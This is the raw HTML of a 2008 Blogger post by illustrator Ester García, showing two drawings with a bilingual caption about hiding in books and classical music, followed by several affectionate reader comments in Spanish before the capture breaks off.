

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203783180000
body_size: 42475
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='es'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://3ster.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://3ster.blogspot.com/2008/02/cultura.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://3ster.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ester García - EstarseQuieta - Ilustradora - RSS" href="https://3ster.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://www.blogger.com/feeds/4392827895218380124/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://3ster.blogspot.com/feeds/197158293803217837/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg' rel='image_src'/>
<meta content='http://3ster.blogspot.com/2008/02/cultura.html' property='og:url'/>
<meta content='Cultura' property='og:title'/>
<meta content='    A ella le gustaba esconderse en buenos libros o en música clásica, por ejemplo. ---- She liked to hide herself in good books or in class...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/w1200-h630-p-k-no-nu/Ilustraciones+088.jpg' property='og:image'/>
<title>Ester García - EstarseQuieta - Ilustradora: Cultura</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #45818e;
}
a:visited {
text-decoration:none;
color: #6ea1bb;
}
a:hover {
text-decoration:underline;
color: #007cbb;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ffffff;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ffffff;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #818e45;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 12px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #333333;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #ffffff;
color: #94aebb;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #45818e;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img, .BlogList .item-thumbnail img {
box-shadow: none;
}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1140px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1140px;
max-width: 1140px;
_width: 1140px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4392827895218380124&amp;zx=036d422c-8b41-4993-be86-87e4b1406302' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4392827895218380124&amp;zx=036d422c-8b41-4993-be86-87e4b1406302' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar' name='Barra de navegación'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4392827895218380124?po\x3d197158293803217837\x26origin\x3dhttps://3ster.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabecera'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://3ster.blogspot.com/' style='display: block'>
<img alt='Ester García - EstarseQuieta - Ilustradora' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit30fShasiwSWnAVNmfgNZVvlxeoiRyrz_1TnEvrhTAxkprqEmYjwvHPlGWEDfJTfX34D56BU7p6NAuICZlEWwPMdWGX2ZHFdmhvXvrLZ1ii_c5RDTORW29HyScZYKfnBlyIZXSq54Ljw/s650/Ester-Garcia-blog_Estarsequieta.jpg' style='display: block' width='650px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Multicolumnas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>17.2.08</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg' itemprop='image_url'/>
<meta content='4392827895218380124' itemprop='blogId'/>
<meta content='197158293803217837' itemprop='postId'/>
<a name='197158293803217837'></a>
<h3 class='post-title entry-title' itemprop='name'>
Cultura
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-197158293803217837' itemprop='description articleBody'>
<div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s1600-h/Ilustraciones+088.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}">   </a><br /><br /><br /> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s1600-h/Ilustraciones+088.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5167934529342479330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a><br /></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhudzyjYLcWJ_RvsddOO5jJHFDcFF17sVxV1pJRZlhSj9HBJzlARGYq0GTACXJ0BtI4g0P3qur8_X4NI1VGnxyRFTrTZHODYyEyUujRiWrdZ-V3eqkXsrgRyHhn6vUjHqNk3JCxHg9LzPA/s1600-h/Ilustraciones+093.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5167934662486465522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhudzyjYLcWJ_RvsddOO5jJHFDcFF17sVxV1pJRZlhSj9HBJzlARGYq0GTACXJ0BtI4g0P3qur8_X4NI1VGnxyRFTrTZHODYyEyUujRiWrdZ-V3eqkXsrgRyHhn6vUjHqNk3JCxHg9LzPA/s320/Ilustraciones+093.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a><br /><br /><br /></div><div style="text-align: center;"><span style="font-size:85%;">A ella le gustaba esconderse en buenos libros </span><br /><span style="font-size:85%;">o en música clásica,<br />por ejemplo.<br />----<br /><span style="color: rgb(0, 0, 102);">She liked to hide herself in good books<br />or in classical music,<br />for example.<br /><br /><br /></span></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07275233695009671350' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07275233695009671350' rel='author' title='author profile'>
<span itemprop='name'>Ester García</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-626957615'>
<a href='https://www.blogger.com/post-edit.g?blogID=4392827895218380124&postID=197158293803217837&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=197158293803217837&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://3ster.blogspot.com/search/label/characters%20-%20personajes' rel='tag'>characters - personajes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>96 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4019681794476841825'>
<a name='c4019681794476841825'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00910558655748240673" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4019681794476841825-00910558655748240673"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUShaRXexFhMI_BcqNoLizwEPUwyg_LPsOsHYs5p6DuEGOurZ7aQQwDqrcDditttQuS2HofMdI2GoIisG8_05Ccuh5g6x9bY_zZKnhhOX9m9ZvIEW1L4XZxSzE4Da4Lc/s45-c/*" alt="" title="DGV">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUShaRXexFhMI_BcqNoLizwEPUwyg_LPsOsHYs5p6DuEGOurZ7aQQwDqrcDditttQuS2HofMdI2GoIisG8_05Ccuh5g6x9bY_zZKnhhOX9m9ZvIEW1L4XZxSzE4Da4Lc/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00910558655748240673' rel='nofollow'>DGV</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4019681794476841825'>
<p>
Muy bonitas ambas, pero me gusta especialmente la del violín... aunque esta vez no sabría decirte el porqué, jeje.<BR/><BR/>Un beso!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203253860000#c4019681794476841825' title='comment permalink'>
17 de febrero de 2008 a las 14:11
</a>
<span class='item-control blog-admin pid-355208292'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4019681794476841825' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8756352203266036982'>
<a name='c8756352203266036982'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11058811338463604105" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8756352203266036982-11058811338463604105"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/-338xa5D1dpg/VsNFW-GwgJI/AAAAAAAAPn4/Vx9-AB2lhHE/s35/profilo.jpg" alt="" title="Catalina Alvarez">

<noscript><img src="//1.bp.blogspot.com/-338xa5D1dpg/VsNFW-GwgJI/AAAAAAAAPn4/Vx9-AB2lhHE/s35/profilo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11058811338463604105' rel='nofollow'>Catalina Alvarez</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8756352203266036982'>
<p>
Cultura!!!!palabra sonora, interesante y un poco olvidada por estos dias...<BR/>Me gustaria esconderme en un libro seria sensacional!<BR/>Cata, culturizandose.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203256140000#c8756352203266036982' title='comment permalink'>
17 de febrero de 2008 a las 14:49
</a>
<span class='item-control blog-admin pid-97083409'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8756352203266036982' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8797736462399595202'>
<a name='c8797736462399595202'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8797736462399595202'>
<p>
Que buena idea es esa, todos deberíamos escondernos en algún momento el los libros y la música, Ester genial tus ilus como siempre!!!<BR/>&#161;viva la cultura!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203267120000#c8797736462399595202' title='comment permalink'>
17 de febrero de 2008 a las 17:52
</a>
<span class='item-control blog-admin pid-1970925123'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8797736462399595202' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1621752937634572993'>
<a name='c1621752937634572993'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15601401238634798638" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1621752937634572993-15601401238634798638"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="alicia varela">

</a></span></div>
<a href='https://www.blogger.com/profile/15601401238634798638' rel='nofollow'>alicia varela</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1621752937634572993'>
<p>
buenos escondites<BR/>y buenas ilustraciones<BR/>un beso!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203268620000#c1621752937634572993' title='comment permalink'>
17 de febrero de 2008 a las 18:17
</a>
<span class='item-control blog-admin pid-1980730408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1621752937634572993' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7174524116448133818'>
<a name='c7174524116448133818'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7174524116448133818'>
<p>
Qué chulas las imeichs! Queda felomenán la texturilla, has dado color con lápices? <BR/>Un saludino!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203270540000#c7174524116448133818' title='comment permalink'>
17 de febrero de 2008 a las 18:49
</a>
<span class='item-control blog-admin pid-1653915296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7174524116448133818' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5409188300606330829'>
<a name='c5409188300606330829'></a>
